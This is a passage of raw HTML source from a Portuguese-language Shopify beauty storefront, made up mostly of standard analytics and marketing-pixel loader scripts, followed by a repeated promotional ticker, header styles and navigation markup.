/]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 49258201237,storefrontBaseUrl: "https://basiqe.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2030108821","configuration":"{\"shop\":\"business17a.myshopify.com\",\"cookie_duration\":\"604800\",\"first_touch_or_last\":\"last_touch\",\"goaffpro_identifiers\":\"gfp_ref,ref,aff,wpam_id,click_id\",\"ignore_ad_clicks\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a74598cb423e21a6befc33d5db5fba42","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1423671445","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-479682521\\\",\\\"GT-55N8TFP3\\\"],\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-479682521\\\/2y0LCLC9mP0aENm_3eQB\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-479682521\\\/6zM5COn8qP0aENm_3eQB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-479682521\\\/s7HPCOb8qP0aENm_3eQB\\\",\\\"MC-E34CV538MW\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-479682521\\\/HCmhCK29mP0aENm_3eQB\\\",\\\"MC-E34CV538MW\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-479682521\\\/mlKKCOP8qP0aENm_3eQB\\\",\\\"MC-E34CV538MW\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-479682521\\\/cnFHCOz8qP0aENm_3eQB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-479682521\\\/emK5COD8qP0aENm_3eQB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"556695701","configuration":"{\"pixelCode\":\"CBT6CABC77U81MVUSF90\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"553451669","configuration":"{\"pixel_id\":\"192693136833428\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"96665749","configuration":"{\"tagID\":\"2612911333428\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"11206805","configuration":"{\"pixelId\":\"764e6420-6304-4ada-8a95-60db3bb97f0e\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"77103253","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"#TA - GAds - Purchase"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Basiqe","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"business17a.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/basiqe.com\/pt-us"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://basiqe.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"49258201237","storefrontBaseUrl":"https:\/\/basiqe.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":560312942741,"requestId":"d7cbfcc1-b78e-4c81-8938-07ee52ababac-1768642602"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 49258201237,
      theme_id: 142293860501,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//basiqe.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//basiqe.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//basiqe.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":49258201237,"isMerchantRequest":null,"themeId":142293860501,"themeCityHash":"7373716268188902801","contentLanguage":"pt-BR","currency":"USD","eventMetadataId":"6c57a42a-9231-48e3-8b97-29f012341a98"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":560312942741,"requestId":"d7cbfcc1-b78e-4c81-8938-07ee52ababac-1768642602","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//basiqe.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://basiqe.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="49258201237"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="142293860501"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://basiqe.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Pular para o conteúdo
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18012780986517__horizontal_ticker_Qrxp3N" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--18012780986517__horizontal_ticker_Qrxp3N-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--18012780986517__horizontal_ticker_Qrxp3N .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18012780986517__horizontal_ticker_Qrxp3N-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--18012780986517__horizontal_ticker_Qrxp3N .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--18012780986517__horizontal_ticker_Qrxp3N.color-custom {
    --color-background: 216, 248, 215;
    --gradient-background: #d8f8d7;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--18012780986517__horizontal_ticker_Qrxp3N color-custom gradient section-sections--18012780986517__horizontal_ticker_Qrxp3N-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.2rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--18012780986517__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 100px;
    max-width: 100px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 80px;
      max-width: 80px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  
.scrolled-past-header .header__heading-link.media {
      width: 75.0px;
      max-width: 75.0px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 60.0px;
        max-width: 60.0px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-2 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="9h9QGI7EpcxjRRaQTWoBvUMgMAA0O2ReoOh03M5J8LHD8k2k5K3g8FiUsC6Q2fTKwxAHeCI5sacESu79huPzFtDTOJYjDS9aOTrZ98DNIcSIc2CQvG+uMDteQJc41+lOsj4/pDu23mz5iYhzCYc22d3VIwFFzfT0kDngGyeQEtBrvGHFVJvWE7WNsfcCDrt5p3nWW1gYm8dSaP5nVJ8+evs10s8wJKmsp23FXjCvAQV14X4KEttMUjv3u6Kc0E1+SWXRZjffKQLGIPf2OTw34mwoceslLHYIKufz2oEOLfYo7pdLHvrGUi7k0UNh9eItV/inuu+tY1+vyUFKk2ulvGF5yi5hNnJYfl+kl4qTokriMpODb5S/6BriYxT5Z+4fxQxtSlyxaQUBqAXD/geQBg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/pt-us/collections/mais-vendidos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Mais Vendidos
                    </a></li><li><a href="/pt-us/apps/parcelpanel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Rastreie seu Pedido
                    </a></li><li><a href="/pt-us/pages/perguntas-frequentes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Fale Conosco
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/49258201237/account?locale=pt-BR&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Fazer login</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/basiqe" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/basiqebeauty" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 